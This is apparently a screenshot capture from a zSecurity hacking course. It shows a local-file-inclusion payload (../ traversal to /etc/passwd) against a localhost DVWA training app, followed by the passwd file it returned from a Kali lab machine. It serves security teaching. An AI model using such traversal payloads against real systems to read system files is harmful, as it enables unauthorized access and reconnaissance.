 127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
ntp:x:106:113::/nonexistent:/usr/sbin/nologin messagebus:x:107:114::/nonexistent:/usr/sbin/nologin redsocks:x:108:115::/var/run/redsocks:/usr/sbin/nologin iodine:x:110:65534::/run/iodine:
/usr/sbin/nologin miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin rtkit:x:115:121:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:116:65534::/run/sshd:/usr/sbin/nologin statd:x:117:65534::/var/lib/nfs:/usr/sbin
/nologin postgres:x:118:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:119:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:120:126::/var
/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:121:127::/var/lib/snmp:/bin/false sslh:x:122:128::/nonexistent:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin
/nologin saned:x:124:132::/var/lib/saned:/usr/sbin/nologin inetsim:x:125:134::/var/lib/inetsim:/usr/sbin/nologin colord:x:126:135:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
/nologin geoclue:x:127:136::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:128:137::/var/lib/king-phisher:/usr/sbin/nologin Debian-gdm:x:129:138:Gnome Display Manager:/var/lib/gdm3:
/bin/false kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin beef-xss:x:130:141::/var/lib/beef-xss:/usr/sbin/nologin
dnsmasq:x:131:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin hdoop:x:1001:1001:hdoop,,,:/home/hdoop:/bin/bash